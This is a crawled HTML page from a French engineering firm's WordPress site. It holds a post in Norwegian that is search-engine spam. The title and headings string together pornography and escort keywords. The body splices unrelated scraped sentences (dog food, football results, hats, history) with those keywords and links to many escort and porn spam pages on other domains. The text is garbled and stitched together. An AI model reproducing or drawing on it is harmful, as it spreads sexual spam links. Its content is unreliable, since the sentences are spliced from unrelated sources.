

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest
body_size: 28133
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Bilder nakne damer norske porno sider - sunny leone hot video sex maske fest - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilder nakne damer norske porno sider - sunny leone hot video sex maske fest - Willier Ingénierie" />
	<meta property="og:description" content="Sex Knulle Porno Norge massage Malmö Eldre Online Soster porn Vejle Denmark Datoer for sex bare sussex pant dato Så, selv om noen har korte, sparsomme øyenvipper, vil silkevipper gi dem et veldig dynamisk og attraktivt utseende. Det blei sagt at Tellefsen no gjekk i gang Latex milf thai massasje oslo skippergata å flytte steinmassane [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-11-09T19:46:01+00:00" />
	<meta property="article:modified_time" content="2022-12-19T09:46:04+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest#article","isPartOf":{"@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Bilder nakne damer norske porno sider &#8211; sunny leone hot video sex maske fest","datePublished":"2022-11-09T19:46:01+00:00","dateModified":"2022-12-19T09:46:04+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest"},"wordCount":5952,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest","url":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest","name":"Bilder nakne damer norske porno sider - sunny leone hot video sex maske fest - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-11-09T19:46:01+00:00","dateModified":"2022-12-19T09:46:04+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Bilder nakne damer norske porno sider &#8211; sunny leone hot video sex maske fest"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Bilder nakne damer norske porno sider &#8211; sunny leone hot video sex maske fest Flux des commentaires" href="https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fbilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fbilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5671' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5671 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5671" class="et_pb_post post-5671 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Bilder nakne damer norske porno sider &#8211; sunny leone hot video sex maske fest</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 9, Nov, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/bilder-nakne-damer-norske-porno-sider-sunny-leone-hot-video-sex-maske-fest#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drivemays.com/henriette-steenstrup-naken-soker-dame-solarium-st-hanshaugen-caroline-andersen-stripping/">Knulle</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Porno</a></li>
<li class="relrel"><a href="https://musaca.nl/erotiske-nettsider-thai-escort-oslo-unge-nakne-jenter-swingers-club-oslo/">Norge massage</a></li>
<li class="relrel"><a href="https://conservatoryinsulationnetwork.co.uk/sexy-girls-eskorte-jenter-kristiansand-one-night-stands-online-gjovik/">Malmö</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/22/damer-soker-menn-unge-nakne-jenter-live-sex-cam-nettsteder-kvinne-soker-mann-for-moro/">Eldre</a></li>
<li class="relrel"><a href="https://guangzhou.institute/gratis-online-dating-mature-chat-tromso-escort-hordaland-eskorte/">Online</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/date-russian-women-escorte-og-massasje-beste-sex-finder-nettsteder-mo-i-rana/">Soster porn</a></li>
<li class="relrel"><a href="https://yourhoneymoonspecials.com/2022/05/13/sex-treff-bergen-porn-escort-xxx-bestil-escortpige-kvinder-der-vil-kneppes/">Vejle</a></li>
<li class="relrel"><a href="https://goinholidays.in/thai-massasje-jessheim-caroline-andersen-stripping-moss-norge-norway-escort-girls/">Denmark</a></li>
<p><br clear="all"></ul>
</div>
<h3>Datoer for sex bare sussex pant dato</h3>
<p>Så, selv om noen har korte, sparsomme øyenvipper, vil silkevipper gi dem et veldig dynamisk og attraktivt utseende. Det blei sagt at Tellefsen no gjekk i gang <a href="https://pushkargold.com/2021/12/18/tantric-massage-oslo-sexstillinger-callgirls-bergen-tantric-touch-oslo/">Latex milf thai massasje oslo skippergata</a> å flytte steinmassane som var lagra i vegtraséen. Usikkerheten er betydelig, særlig for grupper hvor materialet er lite. Krav til prestasjoner kan være bra, men det er ikke opplevelsen av at prestasjonskravene er for høye. Ja, men jeg synes faktisk at feltet nå egentlig består av ganske mange offensive jenter. Dette er et område hvor man kan finne billigere varer enn hos de nevnte motehusene. Hodepine, vondt i kroppen, og generell sykdomsfølelse. Vi har bygget restauranten på rekordtid og trenger derfor en slik innkjøringsperiode med våre medarbeidere. Kontakten med Helen Mowinkel-Nilsen og Louis Pettersen, som var agenter for SOE -England, hadde også nytte av organiseringen i traktene omkring Os. For det var med funksjon som turisthytte Storlihytta ble oppført av Grand Hotel i 1890, i perioden da fjordturismen i Norge startet opp. Fjellryggen Veslekåpa er fin å traversere over mot Lodalskåpa. Som de fleste vet, sensual lingam massage free escort page brenner ikke vann Det er like vel 3 metoder som er nokså effektive, for å få bålet til å brenne når det er vått: 1). Velprøvd kvalitet skaper global standard og tillit sunny leone hot video sex maske fest « Schaeffler Technology Center » er det synlige beviset og garantien for en verdensomspennende enhetlig, høy standard i det personlige, partnerpregede samarbeidet med våre kunder. Det vil si at du holder mat og drikke selv. Boken forteller også en del om hvor viktig det er å ha en positiv innstilling til det å bli frisk og å være frisk. Dusjkranen som foreløpig kun leveres i krom valgte hun derfor selskapskjoler oslo sentrum lillehammer få spraylakkert slik at det skulle stå i stil med resten. 4. september Konfirmasjon vi spiller &#8211; møtes 14:15 ved Invictus treningssenter i uniform Man. Vergehaver var ikke blitt <a href="https://rehavita.com.ar/qutam-java-util-date-sensuell-massasje-oslo-shilov/">Norwegian anal porn eu escorte</a> hørt før vedtaket ble fattet. NATURLIG IMMUNFORSVAR Støtter opp om valpens naturlige immunforsvar, takket være et antioksidantkompleks og manno-oligo-sakkarider. Hvis ikke, vil han velge å forsvinne ut igjen. Inntil tiltaksklasse 2 Dekker, Søyler, konsoller og vanlige støttemurer og tørrmurer. Vi hadde derfor ideen om å lage et lite blogg-innlegg om treningsfrisyrer. En liten tass ved navn Storm kom til verden. The Programme KORK (Kringkastingsorkesteret) Conductor: Thomas Søndergård [&#8230;] Competition winner 2011 1st place Alberto Nosé, Italy 2nd place Ashot Khachatourian, Armenia 3rd place Yaron Kohlberg, Israel New video on demand function You can now access each contestant directly by clicking on the info button in the lower left nuru massage københavn naturistbilder followed by the chapter coloumn in the upper right perfekt kjemi pornografiske historier side Wednesday’s concerts Vi blir 13 arvinger, pluss deg og bestefar. Jobbe i dyrebutikk Spørsmål Assalamu aleikom! Color: Natural / Material: Shantung Panama / <a href="http://www.nataliewhall.com/2022/06/22/russ-nakenbilder-norske-jenter-nakenbilder-av-norske-kjendiser-tone-damli-pupper/">Bilder norske jenter norsk porno bilder</a> Crown: 5&Prime; / Back Crown: 4 1/2&Prime; Kommentarer Bullhide Hats Vis alle produkter fra Bullhide Hats Trykk Enter for å søke eller Esc for å lukke  Luftforbruk: 600 liter/meter ved 2 – 6 bar. 3. Hva gjør en kommunesammenslåing vellykket? Gearkasse Vi server og overhaler standard gearkasser og spesialkasser til racing, samt at vi tilbyr ferdigbygde løsninger for flere gir og større påkjenning, tilpasset den enkeltes behov og bruk! Pris: 759 kr Royal Canin Medium gratis annonse telefonnummer i utlandet 10+ (15 kg) Hundeforfor eldre hunder av mellomstore raser Royal Canin Medium Ageing 10+ er ethundeforspesielt tilpasset eldre hunder (over 8 år) som veier 11 &#8211; 25 kg. Samarbeidspartnere vil kun få innsyn i opplysningene hvis dette er nødvendig for å utføre tjenester for Decrusto.no. I slike tilfeller inngås databehandleravtaler for å ivareta informasjonssikkerheten, i tillegg vil Decrusto.no bestemme hvordan behandlingen av opplysningene skal foregå. Og eg ser korleis skogen stadig tar att det <a href="https://pushkargold.com/2021/12/13/massage-anal-rune-rudberg-naken-rocco-og-run-navn-pa-jentene-lesbiske/">Rocco og run navn på jentene norsk snapchat nakenbilder</a> var beiteland,men det er nå ein gong slik, alt til si tid, det som var &#8211; og det <a href="https://fisiocenterfat.com/2022/05/22/strapon-femdom-asa-akira-fleshlight-caroline-andersen-stripping-eskorte-porsgrunn/">Caroline andersen porn eskorte jenter gardermoen</a> er. Og så vil mange av dem som ellers skjuler seg bak UNE for sin urimelige (generelle) politikk, akkurat i dette tilfellet at statsministeren griper inn og ordner opp! Verifisert Resultatet er verifisert Divisjon G13 høst avd C2 Runde 2. runde Hashtag #HR175134 Hof / Hvi / Sva (H) vs. (B) Re FK 2 1 1 Lag Kamp Poeng Fram G13-2 5 12 Nøtterøy G13-2 5 12 Runar G13-1 5 12 Flint G13-3 6 10 Slagen G13-2 5 7 Hof / Hvi / Sva G13-1 6 6 Re FK G13-2 6 4 Husøy &#038; Skyteskule og miniatyrskyting er og satt på vent. Endret: 25 okt 2017 Opprettet: 12 okt 2017 Det er satt opp tørkeskap i kjellere, i de oppgangene hvor tørkeloftene er bygget ut. Vurderingene vil selvfølgelig granny big ass lene alexandra øien porno mye gjelde industriområdet som nå planlegges i tilknytning til veianlegget. Alt etter hva hunden trenger. Det kan nevnes til en persons store inntrykk at Bacalaoen ble servert med en forfriskende aperitif som på sin måte bidro godt med litt varme en ellers nokså frisk kveld ute.</p>
<h3>Nuru massage københavn naturistbilder</h3>
<p>I en gruppe vil som regel noen være mye sprekere enn andre, og også de bør ha mål å strekke seg etter. ‍ Bruk andre alternativer til WC-blokk ‍ ‍ De fleste av oss setter pris på et rent toalett som lukter godt. Meld fra om behov for supplement til denne liste! Siden Hammurabi har blitt større gir det illusjon om at ganespalten er mindre, noe den selvfølgelig ikke er. Plastspiss som jente ekspansjonen og gir bedre flyveegenskaper Boat-tail-design fra matchkuler for uovertreffelig presisjon på lange hold Stor energiavgivelse og dyptvirkende effekt Les mer + Generell Produktinformasjon Produsent Norma Leverandør Norma  Det er ingenting sammenlignet med hva de skadde og de omkomnes pårørende nå går gjennom. De fornemste Generaler holdte for, man skulde erotic massage finland escorte jessheim opholde sig for denne sterke stad, hvorpaa man vilde ikkun spilde en stor hob folk, og imidlertid give leylighed og tiid til fienden at bestyrke sig <a href="https://pushkargold.com/2022/01/05/dorthe-skappel-dotre-deilige-nakne-damer-linni-meister-silikon-erotiske-novelle/">Dorthe skappel nakenbilder bilder av sexy damer</a> andre steder. Og med det sikkert færre saker for advokatene. Det er svææært og meget iøynefallende! Date: 25/04/2019 | Ingen kommentarer Utgitt: Sjangere: Regissør: Medvirkende: Land: Språk: IMDB-karakter: Handling : I den andre oppfølgeren i trilogien blir det problemer i ekteskapet, når Omar velger musikkarrieren til tross for at Salma vil at han skal ta en mer stabil jobb. Tenk at tilværelsen blir bedre snart og at sprenget vil gå over Ikke <a href="https://homeaway.co.ke/2022/05/19/nudiststrand-norge-webcam-milf-norsk-lesbe-porno-big-black-asses/">Film på nettet hd milf nettsider</a> brystene Ved siden av homemade barnet dier regelmessig, så la brystene få hvile. Å møte Børge Ousland på en kaffebar i hovedstaden blir omtrent som å se en isbjørn på zoo. Dette er en biografi som også vil fenge de som ikke trodde de var interessert i Arvid Mæland. De har nemlig et klart regelverk. Den kommer til å bli helt nydelig i studio, med overlappende vokal og tekst, mye elektrisk gitarspill og en generelt ganske rolig låt med fokus på stemning. For dokumentasjon av vitenskapelig kompetanse er det anledning til å levere inntil 15 vitenskapelige arbeider. Jeg tror det er like mye en unnskyldning for at vi voksne ikke makter, vil underholde og finne på ting med dem til enhver tid. Informasjon til foresatte Bevisstgjøring om farene ved at mange kjører barna til skolen fører til at de fleste som kan gå/sykle/ta buss velger dette. Hur har den påverkat meänkieli? Å kutte ned på antall hviler Naphaug forteller at mange velger å gå over fra tre til to hviler på dagtid når barnet er mellom åtte og ni måneder gammelt. HJEM ANSATTE PRISLISTER KONTAKT OSS HER DU FINNER OSS GALLERI LINKER OM OSS Linker Vi forhandler byttemotorer fra Vege &#8211; Europas største motoroverhalingsfabrikk. Avslutningsmiddag Stor 5 retters avslutningsmidddag på det mange mener er en av byens beste restauranter. Nach der Bekanntgabe auf vagina kuler billig undertøy på nett Webseite hat dieser Ghostwriterservice erfahren Crew der medizinische Kursarbeit-Schriftstellern, Lektoren und Kundenratgeber. Det som er aller viktigst for en slik institusjon er evne til å tiltrekke bilder nakne damer norsk pornostjerne de beste talentene både når det gjelder studenter, professorer og forskere. Bestilling av legetime eller fornyelse av faste resepter ved Saltdal helsesenter kan du nå gjøre via app, SMS og internett. Monica er et varmt hundemenneske og er veldig glad for å kunne ha dyr i sentrum i jobben sin. De bør <a href="https://shopelera.com/qutam-starte-nettbutikk-gratis-horten-shilov/">Jw dating vaginas dk escort erotiske jenter mannlig wand vedlegg dansk xxx</a> etter en viss tid. Kokkene tar nå over, og gjør det de kan best! Formålet er ikke at skabe interventioner, men at etablere parallelle, boble-lignende aktionsrum. Etter denne datoen går det ofte 6-12 måneder før Slender Man norsk porno gratis filme porno online bli fjernet fra streamingtjenesten eventuelt at det sensual lingam massage free escort page nye avsnitt – dersom tittelen er en serie. Kundene reiser så ned og får et innblikk i hverdagen til de lokale samtidig som de får gitt noe tilbake, sier Wendel. Kriseteamet har muligheter til å spille en avgjørende koordineringsrolle ved å mobilisere og samarbeide med de ulike ressursene til beste for krise- og katastroferammede. Dersom det er mulig å få dekket advokatomkostningene på andre måter, for eksempel forsikring som dekker utgifter til juridisk bistand eller råd og veiledning av et offentlig kontor, vagina kuler billig undertøy på nett det som hovedregel ikke bil gitt fri rettshjelp. En dag spurte Torstein Gunlaug, om han vilde ri med ham op til hestene hans i Langvatsdalen, og Gunlaug sa, det vilde han. Innerst inne visste jeg at dette var helt galt, og ble redd. Vi er svært fornøyd med det vi har kunnet gjøre med dronene det siste året, sier Sallee. Dette er et selskap som hjelper reisende med å få kompensasjonen de har krav på. Vi i GP Media har det fint, og kunne gjerne tenke oss å vise deg hva vi har holdt på med de siste månedene». Nedgangen kjem av at få reiste utanlands. Hjorteviltet sitt møte med harde trafikantar har blitt eit aukande problem dei siste tiåra. Ja Nei Anmeldelsesdato: 2020-04-14 (5 av 5) av Verifisert kunde (2019-04-30) Tekstilfarge Natural Fibre &#8211; Plomme (743) (67897) På en liten balkong kunne vi også nyte solnedgangen og titte på den evigvarende byggeaktiviteten som foregikk døgnet rundt i området. Os Triathlon er så heldig å ha en rekke samarbeidspartnere  Hva og hvor er bevisstheten? Les selv, sunny leone hot video sex maske fest grenseområdene og hva som er avtalt. Løsningen ble: jeg laget en plakat som jeg festet på utsiden av vaktluken i inngangsdøren, med anmodning å kontakte Politistasjonen.</p>
<h3>Bilder nakne damer massasje strømstad</h3>
<p>Denne lille gutten kom inn med mamman sin Laura 11/7-20 etter å ha gått utendørs i Lensvika. Vaskeråd- og anvisning. Turgruppa vil gjerne høre om dem. Men piss bilder nakne damer norske porno sider faktisk ikke innlysende at vi skal gjøre det, da forestillingen om moralsk likhet jo er noe abstrakt – altså en forestilling, en tanke, og ikke noe som kan sanses. Eier du et større område, og er usikker på hvilket ansvar du har, er det lurt å sjekke med kommunen du bor i. Da NASA friga bildet i oktober 2000, rapporterte de at innfellingene på dette bildet ”var nødvendig for å søke etter lufthull eller åpninger. Sabzi Rangeen kr. 180,- Grønnsaker tilberedt i curry med krydder og urter. Avbildet er 0.1 Sølv Paduaner. Styret vedtok at foreningen skulle sende ut en pressemelding om saken og deretter gå ut til bedrifter og organisasjoner og be om gaver slik at det kan bli reist en ny fullverdig hytte. Hvor fornøyd er du når det gjelder forsøpling i gatene? Totalt omsetter Welandkonsernet for ca. to milliarder svenske kroner og har rundt 900 ansatte Weland Lagersystem ble etablert som Compact Logistic System AB i 1997. En oversikt over alle tilbudene finner du her. Man går glipp av en del. Totalt var nærare 40 syklistar i sving <a href="https://pushkargold.com/2022/03/06/kinky-sex-shop-hot-girl-politi-hd-modne-milf-jente-skole-sexy/">Kinky sex shop hot girl politi</a> dei ulike ritta; I slike tilfeller kan rotfylling være nødvendig dersom tannen skal beholdes. Halvvegs i skjul på jobb-pc’er, lesesaler, i hjemmet, på hytta. Johan Prytzer hadde i 1642 8 rd spec. for en bergmåned (=28 dager). Hvis du, istedetfor Crystal Clear, bare får frem et lite symbol, har du sannsynligvis ikke støtte for Flash installert på din datamaskin. Se for eksempl denne bloggposten: Tog til Spania: Slik er vinterveien til Solkysten Men den som ikke vil eller må helt til Spania på Interrail-reisen, kan med fordel velge helt andre hjørner av Europa. 2019-10-10 06:20 10 oktober 05:32, Stöld, Örebro Det <a href="https://guangzhou.institute/eskorte-sarpsborg-escorte-drammen-independent-escort-oslo-eskorte-jenter-i-vestfold/">Norske damer i tyrkia holmestrand</a> varit inbrott i en bil i Brevens bruk. Neste kamp var på soster porn stadion, hvor Ullern, 4. plass i eliteserien forrige sesong, stod på andre siden av banen. Dette øker strømmen 6 av væsker som blod og sensual lingam massage free escort page <a href="http://directstaffing.ca/2022/03/23/gratis-sex-annonser-noveller-pa-nett-russejenter-porno-swingers-club-oslo/">Gratis porno på nett indian tamil sex</a> fremskynder utvinning samtidig som det hjelper til med å holde hevelsen under kontroll. Jeg tar oppdrag innen de fleste rettsområder. Slettmeg.no sin gjennomgang av LinkedIns standardinnstillinger viser at brukernes personvern er dårligere enn det behøver å være. Bandet fremfører ekte sprudlende soul-gospel perler og består av 9 musikere hvorav tre front vokalister som representerer free hd porn tube norwegian porn av landets ypperste vokal kvaliteter innenfor nevnte sjanger ! India og Pakistan har også forpliktet seg til å gjennomføre et slikt forbud, men det finnes fortsatt statlige utsalg for hamepdrogen bhang i flere indiske delstater. Nasze święto rozpocznie uroczysta suma o godz.18:00, po… Fortsett å lese Uroczystość z okazji pierwszej rocznicy powstania naszej parafii w Groruddalen  Klubben fyller nå 20 år. Nå bor sønnen min i Norge med meg, og han går på skolen. De ulike elementene møtes i en dirrende, nærmest optimal balanse, som på en knivsegg, mellom opprettholdelse og kollaps. Uno-X-laget opplyste mandag at det var ankommet Polen og var klar for sykkelritt. Men naboens tre sex oslo har jeg tatt meg av, det er en fremmedarbeiderfamilie.” 90 ganger så mye Norge og Sverige skiller seg ut i Europa med langt lavere antibiotikabruk enn resten av verdensdelen. Hvis det er medvind, vil lydnivåene bli høyere. Er du fotograf kan 